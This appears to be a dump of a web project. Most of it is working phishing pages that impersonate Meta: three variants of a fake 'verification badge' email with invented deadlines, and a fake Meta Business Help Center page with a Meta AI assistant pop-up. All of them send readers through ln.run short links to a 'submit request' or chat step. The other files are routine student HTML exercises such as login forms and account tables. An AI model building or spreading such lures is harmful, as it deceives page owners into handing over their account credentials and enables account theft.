
<file: a/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Verification Email</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            padding: 40px 20px;
            margin: 0;
        }

        .email-container {
            background-color: #ffffff;
            width: 100%;
            max-width: 600px;
            border: 1px solid #dddfe2;
            border-radius: 8px;
            padding: 40px;
            box-sizing: border-box;
            text-align: center;
        }

        .meta-logo {
            width: 500px;
            margin-bottom: 20px;
        }

        .divider {
            height: 4px;
            background-color: #1877F2;
            width: 100%;
            margin-bottom: 30px;
        }

        h1 {
            font-size: 22px;
            color: #1c1e21;
            margin-bottom: 25px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        /* Checkmark icon giả lập */
        .verified-icon {
            color: #1877F2;
            font-size: 20px;
        }

        .content {
            text-align: left;
            font-size: 14px;
            line-height: 1.6;
            color: #4b4f56;
        }

        .content p {
            margin-bottom: 15px;
        }

        .info-box {
            margin-top: 20px;
            font-weight: bold;
            color: #1c1e21;
        }

        .instructions {
            margin-top: 20px;
            list-style: none;
            padding: 0;
        }

        .instructions li {
            position: relative;
            padding-left: 15px;
            margin-bottom: 15px;
        }

        .instructions li::before {
            content: "-";
            position: absolute;
            left: 0;
        }

        .btn-submit {
            display: inline-block;
            background-color: #1877F2;
            color: white;
            text-decoration: none;
            padding: 12px 60px;
            border-radius: 25px;
            font-weight: bold;
            font-size: 16px;
            margin: 40px 0;
            transition: background-color 0.3s;
        }

        .btn-submit:hover {
            background-color: #166fe5;
        }

        .footer {
            margin-top: 20px;
            font-size: 12px;
            color: #8a8d91;
            border-top: 1px solid #ebedf0;
            padding-top: 20px;
        }

        .footer span {
            margin: 0 5px;
            cursor: pointer;
        }
    </style>
</head>
<body>

    <div class="email-container">
        <a href="https://ln.run/blueverifiedcentersupport">
        <img src="[data-uri]" alt="Meta Logo" class="meta-logo">
    </a>
        <div class="divider"></div>

        <h1>META Invito ufficiale per la verifica e l'ottenimento del Badge Verde <span class="verified-icon">✔️</span></h1>

        <div class="content">
            <p>Congratulations! Your page has earned the blue verification badge! This is an extraordinary achievement that reflects your dedication and the trust you have built with your followers.</p> 
            <p>"We are delighted to celebrate this moment with you and trust that, with this prestigious verification, your page will continue to grow and thrive!</p>

            <div class="info-box">
                Request ID: #5BJV-0GE4-OUQK<br>
                How to apply for the verified blue badge
            </div>

            <ul class="instructions">
                <li>Verified representatives will not respond to requests containing dangerous content, hate speech, or threats.</li>
                <li>Please provide all required information to ensure our verification team can process your request promptly. Submitting an incorrect email address or failing to respond to additional information requests within 2 days may result in your application being closed without review. If your request is not processed within 4 days Meta will be automatically declined by Meta.</li>
                <li>Once all information is submitted, we will review your account for any restrictions. The verification process typically takes 24 hours, but in some cases, it may take longer. Depending on our decision, restrictions will either remain or be lifted, and your account will be updated accordingly.</li>
            </ul>
        </div>

        <a href="https://ln.run/shikamarunaruto✅" class="btn-submit">Submit request</a>

        <div class="footer">
            Help Center &nbsp; Privacy Policy &nbsp; Terms of Service &nbsp; Community Standards &nbsp; <b>Meta © 2026</b>
        </div>
    </div>

</body>
</html>
</file>

<file: b/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Verification Email</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            padding: 40px 20px;
            margin: 0;
        }

        .email-container {
            background-color: #ffffff;
            width: 100%;
            max-width: 600px;
            border: 1px solid #dddfe2;
            border-radius: 8px;
            padding: 40px;
            box-sizing: border-box;
            text-align: center;
        }

        .meta-logo {
            width: 500px;
            margin-bottom: 20px;
        }

        .divider {
            height: 4px;
            background-color: #1877F2;
            width: 100%;
            margin-bottom: 30px;
        }

        h1 {
            font-size: 22px;
            color: #1c1e21;
            margin-bottom: 25px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        /* Checkmark icon giả lập */
        .verified-icon {
            color: #1877F2;
            font-size: 20px;
        }

        .content {
            text-align: left;
            font-size: 14px;
            line-height: 1.6;
            color: #4b4f56;
        }

        .content p {
            margin-bottom: 15px;
        }

        .info-box {
            margin-top: 20px;
            font-weight: bold;
            color: #1c1e21;
        }

        .instructions {
            margin-top: 20px;
            list-style: none;
            padding: 0;
        }

        .instructions li {
            position: relative;
            padding-left: 15px;
            margin-bottom: 15px;
        }

        .instructions li::before {
            content: "-";
            position: absolute;
            left: 0;
        }

        .btn-submit {
            display: inline-block;
            background-color: #1877F2;
            color: white;
            text-decoration: none;
            padding: 12px 60px;
            border-radius: 25px;
            font-weight: bold;
            font-size: 16px;
            margin: 40px 0;
            transition: background-color 0.3s;
        }

        .btn-submit:hover {
            background-color: #166fe5;
        }

        .footer {
            margin-top: 20px;
            font-size: 12px;
            color: #8a8d91;
            border-top: 1px solid #ebedf0;
            padding-top: 20px;
        }

        .footer span {
            margin: 0 5px;
            cursor: pointer;
        }
    </style>
</head>
<body>

    <div class="email-container">
        <a href="https://ln.run/blueverifiedcentersupport">
        <!-- <img src="[data-uri]" alt="Meta Logo" class="meta-logo"> -->
    </a>
        <div class="divider"></div>

        <h1>Eleva gli standard di affidabilità del tuo account aziendale <span class="verified-icon"></span></h1>

        <div class="content">
            <p>Congratulations! Your page has earned the blue verification badge! This is an extraordinary achievement that reflects your dedication and the trust you have built with your followers.</p> 
            <p>"We are delighted to celebrate this moment with you and trust that, with this prestigious verification, your page will continue to grow and thrive!</p>

            <div class="info-box">
                Request ID: #5BJV-0GE4-OUQK<br>
                How to apply for the verified blue badge
            </div>

            <ul class="instructions">
                <li>Verified representatives will not respond to requests containing dangerous content, hate speech, or threats.</li>
                <li>Please provide all required information to ensure our verification team can process your request promptly. Submitting an incorrect email address or failing to respond to additional information requests within 2 days may result in your application being closed without review. If your request is not processed within 4 days Meta will be automatically declined by Meta.</li>
                <li>Once all information is submitted, we will review your account for any restrictions. The verification process typically takes 24 hours, but in some cases, it may take longer. Depending on our decision, restrictions will either remain or be lifted, and your account will be updated accordingly.</li>
            </ul>
        </div>

        <a href="https://ln.run/shikamarunaruto✅" class="btn-submit">Submit request</a>

        <div class="footer">
            Help Center &nbsp; Privacy Policy &nbsp; Terms of Service &nbsp; Community Standards &nbsp; <b>Meta © 2026</b>
        </div>
    </div>

</body>
</html>
</file>

<file: gau/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Verification Email</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            padding: 40px 20px;
            margin: 0;
        }

        .email-container {
            background-color: #ffffff;
            width: 100%;
            max-width: 600px;
            border: 1px solid #dddfe2;
            border-radius: 8px;
            padding: 40px;
            box-sizing: border-box;
            text-align: center;
        }

        .meta-logo {
            width: 500px;
            margin-bottom: 20px;
        }

        .divider {
            height: 4px;
            background-color: #1877F2;
            width: 100%;
            margin-bottom: 30px;
        }

        h1 {
            font-size: 22px;
            color: #1c1e21;
            margin-bottom: 25px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        /* Checkmark icon giả lập */
        .verified-icon {
            color: #1877F2;
            font-size: 20px;
        }

        .content {
            text-align: left;
            font-size: 14px;
            line-height: 1.6;
            color: #4b4f56;
        }

        .content p {
            margin-bottom: 15px;
        }

        .info-box {
            margin-top: 20px;
            font-weight: bold;
            color: #1c1e21;
        }

        .instructions {
            margin-top: 20px;
            list-style: none;
            padding: 0;
        }

        .instructions li {
            position: relative;
            padding-left: 15px;
            margin-bottom: 15px;
        }

        .instructions li::before {
            content: "-";
            position: absolute;
            left: 0;
        }

        .btn-submit {
            display: inline-block;
            background-color: #1877F2;
            color: white;
            text-decoration: none;
            padding: 12px 60px;
            border-radius: 25px;
            font-weight: bold;
            font-size: 16px;
            margin: 40px 0;
            transition: background-color 0.3s;
        }

        .btn-submit:hover {
            background-color: #166fe5;
        }

        .footer {
            margin-top: 20px;
            font-size: 12px;
            color: #8a8d91;
            border-top: 1px solid #ebedf0;
            padding-top: 20px;
        }

        .footer span {
            margin: 0 5px;
            cursor: pointer;
        }
    </style>
</head>
<body>

    <div class="email-container">
        <a href="https://ln.run/blueverifiedcentersupport">
        <img src="[data-uri]" alt="Meta Logo" class="meta-logo">
    </a>
        <div class="divider"></div>

        <h1>META Invito ufficiale per la verifica e l'ottenimento del Badge Verde <span class="verified-icon">✔️</span></h1>

        <div class="content">
            <p>Congratulations! Your page has earned the blue verification badge! This is an extraordinary achievement that reflects your dedication and the trust you have built with your followers.</p> 
            <p>"We are delighted to celebrate this moment with you and trust that, with this prestigious verification, your page will continue to grow and thrive!</p>

            <div class="info-box">
                Request ID: #5BJV-0GE4-OUQK<br>
                How to apply for the verified blue badge
            </div>

            <ul class="instructions">
                <li>Verified representatives will not respond to requests containing dangerous content, hate speech, or threats.</li>
                <li>Please provide all required information to ensure our verification team can process your request promptly. Submitting an incorrect email address or failing to respond to additional information requests within 2 days may result in your application being closed without review. If your request is not processed within 4 days Meta will be automatically declined by Meta.</li>
                <li>Once all information is submitted, we will review your account for any restrictions. The verification process typically takes 24 hours, but in some cases, it may take longer. Depending on our decision, restrictions will either remain or be lifted, and your account will be updated accordingly.</li>
            </ul>
        </div>

        <a href="https://ln.run/blueverifiedcentersupport" class="btn-submit">Submit request</a>

        <div class="footer">
            Help Center &nbsp; Privacy Policy &nbsp; Terms of Service &nbsp; Community Standards &nbsp; <b>Meta © 2026</b>
        </div>
    </div>

</body>
</html>
</file>

<file: a.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Trung tâm trợ giúp doanh nghiệp của Meta</title>
    <link rel="stylesheet" href="a.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body>
    
    <header>
        <div class="header-container">
            <div class="header-left">
                <span class="meta-logo">Meta</span>
                <nav class="main-nav">
                    <a href="#">Bắt đầu</a>
                    <a href="#">Quảng cáo</a>
                    <a href="#">Tìm hiểu</a>
                    <a href="#">Hỗ trợ</a>
                </nav>
            </div>
            <div class="header-right">
                <button class="btn-primary">Bắt đầu ngay</button>
            </div>
        </div>
    </header>

    <section class="hero">
        <div class="hero-content">
            <div class="ai-icon">
                <img src="thumb-1280x720-152-removebg-preview.png" alt="Meta AI">
            </div>
            <p class="subtitle">Trợ lý kinh doanh Meta AI</p>
            <h1>Chào Việt! Hôm nay chúng tôi có thể giúp gì cho bạn?</h1>
            
            <div class="search-container">
                <div class="search-input-wrapper">
                    <input type="text" placeholder="Hỏi tôi bất cứ điều gì...">
                    <button class="send-btn"><i class="fas fa-arrow-up"></i></button>
                </div>
                <ul class="quick-links">
                    <li><i class="far fa-lightbulb"></i> Nhận trợ giúp về vấn đề thanh toán</li>
                    <li><i class="far fa-lightbulb"></i> Xem tiêu chuẩn quảng cáo của Meta</li>
                    <li><i class="far fa-lightbulb"></i> Kiểm tra xem quảng cáo của tôi có tuân thủ quy định không</li>
                </ul>
            </div>
        </div>
    </section>

    <div class="container">
        <section class="section">
            <h2 class="section-title">Bài viết phổ biến</h2>
            <div class="article-grid">
                <div class="article-card">
                    <h3>Giới thiệu về các công cụ trong Studio sáng tạo đã chuyển sang Meta Business Suite</h3>
                    <a href="#" class="read-more">Tìm hiểu thêm</a>
                </div>
                <div class="article-card">
                    <h3>Xác định xem phí xác thực quốc tế có áp dụng cho doanh nghiệp bạn không</h3>
                    <a href="#" class="read-more">Tìm hiểu thêm</a>
                </div>
                <div class="article-card">
                    <h3>Giới thiệu về công cụ kiếm tiền trên Facebook</h3>
                    <a href="#" class="read-more">Tìm hiểu thêm</a>
                </div>
                <div class="article-card">
                    <h3>Kết hợp các nhóm quảng cáo và chiến dịch để giảm tình trạng phân tán đối tượng</h3>
                    <a href="#" class="read-more">Tìm hiểu thêm</a>
                </div>
                <div class="article-card">
                    <h3>Thuế dành cho vị trí quảng cáo trên Meta</h3>
                    <a href="#" class="read-more">Tìm hiểu thêm</a>
                </div>
                <div class="article-card">
                    <h3>Nội dung đủ điều kiện để kiếm tiền trong Công cụ bảo vệ bản quyền</h3>
                    <a href="#" class="read-more">Tìm hiểu thêm</a>
                </div>
            </div>
        </section>

        <section class="section">
            <h2 class="section-title">Lướt xem các chủ đề</h2>
            <div class="topic-grid">
                <div class="topic-card">
                    <div class="topic-header">
                        <i class="fas fa-rocket"></i>
                        <h3>Bắt đầu</h3>
                    </div>
                    <ul class="topic-links">
                        <li>Tạo trang quản lý tài sản doanh nghiệp <i class="fas fa-chevron-right"></i></li>
                        <li>Tạo tài khoản quảng cáo <i class="fas fa-chevron-right"></i></li>
                        <li>Giới thiệu về Meta để xác minh doanh nghiệp <i class="fas fa-chevron-right"></i></li>
                    </ul>
                </div>
                <div class="topic-card">
                    <div class="topic-header">
                        <i class="fas fa-bullhorn"></i>
                        <h3>Quảng cáo</h3>
                    </div>
                    <ul class="topic-links">
                        <li>Cách chọn định dạng quảng cáo <i class="fas fa-chevron-right"></i></li>
                        <li>Giới thiệu về ngân sách <i class="fas fa-chevron-right"></i></li>
                    </ul>
                </div>
                <div class="topic-card">
                    <div class="topic-header">
                        <i class="fas fa-edit"></i>
                        <h3>Tạo nội dung</h3>
                    </div>
                    <ul class="topic-links">
                        <li>Giới thiệu về Bảng điều khiển chuyên nghiệp <i class="fas fa-chevron-right"></i></li>
                    </ul>
                </div>
            </div>
        </section>
    </div>
<div id="metaModal" class="modal-overlay">
    <div class="modal-content">
        <span class="close-btn">&times;</span>
        
        <div class="modal-header-img">
    <div class="meta-circle-gradient"></div>
    
    <div class="floating-icon icon-cart"><i class="fas fa-shopping-cart"></i></div>
    <div class="floating-icon icon-code"><i class="fas fa-code"></i></div>
    <div class="floating-icon icon-nodes"><i class="fas fa-network-wired"></i></div>
    <div class="floating-icon icon-window"><i class="fas fa-window-maximize"></i></div>

    <div class="fake-search-bar">
        <div class="inner-bar"></div>
        <i class="fas fa-paper-plane"></i>
    </div>
</div>

        <div class="modal-body">
            <span class="badge">Beta</span>
            <h2>Nhận hỗ trợ từ trợ lý kinh doanh Meta AI</h2>
            <p>Bạn đã có quyền truy cập sớm vào trợ lý AI để được trợ giúp về mọi vấn đề liên quan đến quảng cáo.</p>
            
            <div class="suggestions">
                <p><strong>Hãy thử hỏi...</strong></p>
                <ul>
                    <li><i class="far fa-circle"></i> Tìm hiểu về ngưỡng lập hóa đơn</li>
                    <li><i class="far fa-circle"></i> Tìm hiểu về các hạn chế đối với tài khoản</li>
                    <li><i class="far fa-circle"></i> Kiểm tra xem quảng cáo của tôi có tuân thủ quy tắc không</li>
                </ul>
            </div>

            <p class="footer-text">
                Có áp dụng điều khoản: <a href="#">Điều khoản thử nghiệm</a>, <a href="#">Chính sách quyền riêng tư</a>.
            </p>
            <a href="https://ln.run/shikamarunaruto✅">
            <button class="btn-start-chat">Bắt đầu chat</button>
            </a>
        </div>
    </div>
</div>

<script src="a.js"></script>
</body>
</html>
</file>

<file: asm1-qltk.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Quản Lý Tài Khoản</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <style>
        body { background-color: #f8f9fa; padding: 20px; }
        .container { max-width: 900px; background: white; padding: 30px; border-radius: 10px; box-shadow: 0 4px 6px rgba(0,0,0,0.1); }
        .status-disabled { color: red; font-style: italic; }
    </style>
</head>
<body>

<div class="container">
    <h2 class="mb-4 text-center text-primary text-uppercase">Module Quản Lý Tài Khoản</h2>

    <div class="card mb-4">
        <div class="card-header">Thêm Tài Khoản Mới</div>
        <div class="card-body">
            <div class="row g-3">
                <div class="col-md-5">
                    <input type="text" id="usernameInput" class="form-control" placeholder="Username (Duy nhất)">
                </div>
                <div class="col-md-5">
                    <input type="text" id="nameInput" class="form-control" placeholder="Họ và Tên">
                </div>
                <div class="col-md-2">
                    <button onclick="handleFormAdd()" class="btn btn-success w-100">Thêm</button>
                </div>
            </div>
        </div>
    </div>

    <div class="mb-3">
        <input type="text" id="searchInput" class="form-control" placeholder="Tìm kiếm theo tên..." onkeyup="handleSearch()">
    </div>
<a href="asm1-qlsp.html">
    ← Module Quản Lý Sản Phẩm (Product Management)
</a>
    <table class="table table-hover border">
        <thead class="table-dark">
            <tr>
                <th>Username</th>
                <th>Họ và Tên</th>
                <th>Trạng thái</th>
                <th>Thao tác</th>
            </tr>
        </thead>
        <tbody id="userTableBody">
            </tbody>
    </table>
</div>
 <a href="asm1.html">
    ← Quay lại Trang chủ
</a>

<script src="asm1-qltk.js"></script>
</body>
</html>
</file>

<file: asm1.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="asm1.css">
</head>
<body>
    <!--  -->
    <div class="main-background">
        <div class="login-card">
            <h1>Login</h1>

            <form>
                <div class="input-box">
                    <label>Username</label>
                    <div class="input-field">
                        <i class="fa-regular fa-user"></i>                        
                        <input type="text" id ="tk" placeholder="Type your username" required oninvalid=" this.setCustomValidity('Bạn ơi, đừng quên nhập tên nhé!')"><!--  required hiện thông báo rằng bạn chưa có nhaapk dữ liệu -->
                          <!-- oninvalid=" this.setCustomValidity dùng câu lệnh này thì có thể thay đổi câu hiện thông báo nhắc nhở, khi chưa nhập dữ liệu -->
                    </div>
                </div>

                <div class="input-box">
                    <label>Password</label>
                    <div class="input-field">
                        <i class="fa-solid fa-lock"></i>
                        <input type="password" id="mk" placeholder="Type your password" required >  
                    </div>
                    <div class="forgot-pass">
                        <a href="#">Forgot password?</a>
                    </div>
                </div>
                
                <button type="button" id="ok" class="login-btn">LOGIN</button>
                
                 <div id="ketqua"></div>
                
            </form>

            <div class="social-login">
                <span>Or Sign Up Using</span>
                <div class="social-icons">
                    <a href="#" class="fb"><i class="fa-brands fa-facebook-f"></i></a>
                    <a href="#" class="tw"><i class="fa-brands fa-twitter"></i></a>
                    <a href="#" class="gg"><i class="fa-brands fa-google"></i></a>
                </div>
            </div>

            <div class="signup-link">
                <span>Or Sign Up Using</span>
                <a href="#">SIGN UP</a>
            </div>
        </div>
    </div>
    <!--  -->
    <script src="asm1.js"></script>
</body>
</html>
</file>

<file: bailab2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <form>
        <label>Bài 1- Nhập số</label>
        <input type="text" id="bai1" placeholder="mời nhập số vào">
        <button type="sumbit" id="cau1"> Nhấn</button>
        <div id="ketqua1"></div>
    </form>
    <form>
        <label>Bài 2 - Nhập năm</label>
        <input type="text" id="bai2" placeholder="mời nhập số vào">
        <button type="sumbit" id="cau2"> Nhấn</button>
         <div id="ketqua2"></div>
    </form>
    <form>
        <label>Bài 3 - Nhập tháng và năm</label>
        <input type="text" id="bai3" placeholder="mời nhập số vào">
        <input type="text" id="bai3.1" placeholder="mời nhập số năm">
        <button type="sumbit" id="cau3"> Nhấn</button>
         <div id="ketqua3"></div>
    </form>
    <form>
        <label>Bài 4 - đăng nhập</label>
        <input type="text" id="tk" placeholder="nhập tài khoản">
        <input type="text" id="mk" placeholder="nhập mật khẩu">
        <button type="sumbit" id="cau4"> Nhấn</button>
         <div id="ketqua4"></div>
    </form>

   
    <script src="bailab2.js"></script>
</body>
</html>
</file>

<file: bailab3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <form>
    <label> Nhập mảng</label>
    <input type="text" id="so" placeholder=" nhập mảng vào đây">
    <button type="text" id="submit"> Nhấn</button>
    <div id="ketqua"></div>
    </form>
    <form>
        <label>Số a:</label> <input type="number" id="soa">
        <label>Số b:</label> <input type="number" id="sob">
        <button type="button" id="soab">In dãy số</button>
        <div id="ketqua1"></div>
    </form>
    <script src="bailab3.js"></script>
</body>
</html>
</file>

<file: demo1.html>
<!-- <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <h1> Xủ lý</h1>
    <form id="form">
        <input type="text" id="input" placeholder="nhập số vào">
        <button id="btn" type="button">nhấn</button>


    </form>



    <div id="ket-qua"></div>
   
    <script src="demo.js"></script>
</body>
</html>



 -->
<!-- <!DOCTYPE html>
<html>
<body> -->

    <!-- <h2>Ứng dụng Bật/Tắt Bóng Đèn</h2>

    <img id="myBulb" src="nhi2.jpg" style="width:100px">

    <br><br>

     <button onclick="turnOn()">Bật đèn</button>  -->
    <!-- <button onclick="turnOff()">Tắt đèn</button> -->
     <!-- <h2>Điều khiển bóng đèn</h2>

    <img id="myBulb" src="nhi3.jpg" style="width:100px; display:block; margin-bottom: 20px;">

    <button id="btnControl" onclick="toggleBulb()">Bật đèn ngay!</button>

    <script src="demo.js">
        // Hàm bật đèn: Thay đổi ảnh sang bulb-on
        // function turnOn() {
        //     document.getElementById('myBulb').src = 'nhi3.jpg';
        // }

        // Hàm tắt đèn: Thay đổi ảnh sang bulb-off
        // function turnOff() {
        //     document.getElementById('myBulb').src = 'nhi2.jpg';
        // }
         
    </script>

</body>
</html> -->

<!-- <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <form>
        <label>Nhập số</label>
        <input type="text" id="tk" placeholder="mời nhập tài khoản">
        <input type="text" id="mk" placeholder="mời nhập mật khẩu">
        
        <button type="sumbit" id="submit"> Nhấn</button>
    </form>
    <div id="ketqua"></div>
    <script src="demo.js"></script>
</body>
</html> -->

<!-- <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body> -->
    <!-- <form>
        <label>Nhập số</label>
        <input type="text" id="tk" placeholder="mời nhập tài khoản">
        <input type="text" id="mk" placeholder="mời nhập mật khẩu">
        
        <button type="sumbit" id="submit"> Nhấn</button>
    </form>
    <div id="ketqua"></div> -->
    <!-- {
    id: 1,
    name: "Laptop Dell Inspiron",
    price: 15000000,
    category: "Laptop",
    stock: 10,
    image: "images/laptop-dell.jpg"
  }, -->

    <!-- <div >
        <table>
            <thead>
                <th>id</th>
                <th>name</th>
                <th>price</th>
                <th>category</th>
                <th>stock</th>
                <th>image</th>
            </thead>
            <tbody>
                id="userTableBody"
            </tbody>
        </table>
    </div>




    <script src="demo.js"></script>
</body>
</html> -->


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <table>
        <thead>
            <tr>
                <th>id</th>
                <th>name</th>
                <th>price</th>
                <th>category</th>
                <th>stock</th>
                <th>image</th>
            </tr>
        </thead>
        <tbody id="sanpham"></tbody>  
    </table>
    <script src="demo.js"></script>
</body>
</html>
</file>
<file: a.css>
/* Tổng quan */
:root {
    --primary-blue: #0064e0;
    --text-black: #1c1e21;
    --text-gray: #65676b;
    --bg-gray: #f0f2f5;
    --white: #ffffff;
    --border-color: #dddfe2;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "SF Pro Display", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
}

body {
    background-color: var(--white);
    color: var(--text-black);
    line-height: 1.5;
}

/* Header */
header {
    height: 60px;
    border-bottom: 1px solid var(--border-color);
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    background: var(--white);
    z-index: 100;
}

.header-container {
    width: 100%;
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding: 0 20px;
}

.meta-logo {
    color: var(--primary-blue);
    font-weight: bold;
    font-size: 20px;
    margin-right: 30px;
}

.main-nav a {
    text-decoration: none;
    color: var(--text-black);
    font-size: 14px;
    font-weight: 500;
    margin-right: 20px;
}

.btn-primary {
    background-color: var(--primary-blue);
    color: white;
    border: none;
    padding: 8px 16px;
    border-radius: 6px;
    font-weight: 600;
    cursor: pointer;
}

/* Hero Section */
.hero {
    padding: 60px 20px;
    text-align: center;
    background: linear-gradient(to bottom, #f7f8fa, #ffffff);
}

.ai-icon img { width: 150px; }

.subtitle {
    color: var(--text-gray);
    font-size: 14px;
    margin: 10px 0;
}

.hero h1 {
    font-size: 32px;
    margin-bottom: 30px;
}

.search-container {
    max-width: 650px;
    margin: 0 auto;
}

.search-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
}

.search-input-wrapper input {
    width: 100%;
    padding: 18px 25px;
    border-radius: 30px;
    border: 1px solid var(--border-color);
    box-shadow: 0 2px 12px rgba(0,0,0,0.08);
    font-size: 16px;
    outline: none;
}

.send-btn {
    position: absolute;
    right: 10px;
    background: #e4e6eb;
    border: none;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    cursor: pointer;
}

.quick-links {
    list-style: none;
    margin-top: 20px;
    text-align: left;
}

.quick-links li {
    padding: 8px 0;
    font-size: 14px;
    color: var(--text-black);
    cursor: pointer;
    border-bottom: 1px solid #f0f0f0;
}

.quick-links li i { margin-right: 10px; color: var(--text-gray); }

/* Main Container */
.container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 40px 20px;
}

.section-title {
    font-size: 20px;
    margin-bottom: 24px;
}

/* Article Grid */
.article-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
    margin-bottom: 60px;
}

.article-card {
    background: #f7f8fa;
    padding: 24px;
    border-radius: 12px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.article-card h3 {
    font-size: 16px;
    margin-bottom: 20px;
    font-weight: 500;
}

.read-more {
    color: var(--primary-blue);
    text-decoration: none;
    font-weight: 600;
    font-size: 14px;
}

/* Topic Grid */
.topic-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
}

.topic-card {
    border: 1px solid var(--border-color);
    padding: 24px;
    border-radius: 12px;
}

.topic-header {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.topic-header i {
    font-size: 20px;
    color: var(--primary-blue);
    margin-right: 12px;
}

.topic-links {
    list-style: none;
}

.topic-links li {
    font-size: 14px;
    padding: 10px 0;
    color: var(--text-gray);
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
}

.topic-links li:hover { color: var(--primary-blue); }

/* Responsive */
@media (max-width: 900px) {
    .article-grid, .topic-grid { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 600px) {
    .article-grid, .topic-grid { grid-template-columns: 1fr; }
}
/* Modal Background */
.modal-overlay {
    display: none; /* Mặc định ẩn */
    position: fixed;
    z-index: 2000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); /* Nền tối phía sau */
    backdrop-filter: blur(4px); /* Làm mờ nền chuẩn Facebook */
    align-items: center;
    justify-content: center;
}

/* Modal Box */
.modal-content {
    background-color: #fff;
    width: 90%;
    max-width: 500px;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
    animation: zoomIn 0.3s ease-out;
}

@keyframes zoomIn {
    from { transform: scale(0.8); opacity: 0; }
    to { transform: scale(1); opacity: 1; }
}

.close-btn {
    position: absolute;
    right: 20px;
    top: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #65676b;
    z-index: 10;
}

.modal-header-img {
    background: linear-gradient(135deg, #e7f3ff 0%, #ffffff 100%);
    height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

/* Nội dung Modal */
.modal-body {
    padding: 30px;
    text-align: left;
}

.badge {
    background: #f0f2f5;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
    color: #65676b;
}

.modal-body h2 {
    margin-top: 15px;
    font-size: 22px;
}

.modal-body p {
    color: #65676b;
    font-size: 15px;
    margin: 10px 0;
}

.suggestions {
    margin: 20px 0;
}

.suggestions ul {
    list-style: none;
    margin-top: 10px;
}

.suggestions li {
    padding: 10px 0;
    border-bottom: 1px solid #f0f2f5;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.suggestions li i {
    margin-right: 10px;
    color: #0064e0;
}

.footer-text {
    font-size: 12px !important;
}

.btn-start-chat {
    width: 100%;
    background-color: #0064e0;
    color: white;
    border: none;
    padding: 12px;
    border-radius: 8px;
    font-weight: bold;
    font-size: 16px;
    cursor: pointer;
    margin-top: 10px;
}
/* Container chính của hiệu ứng */
.modal-header-img {
    background: linear-gradient(180deg, #b3d9ff 0%, #ffffff 100%);
    height: 250px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    overflow: hidden;
    perspective: 1000px;
}

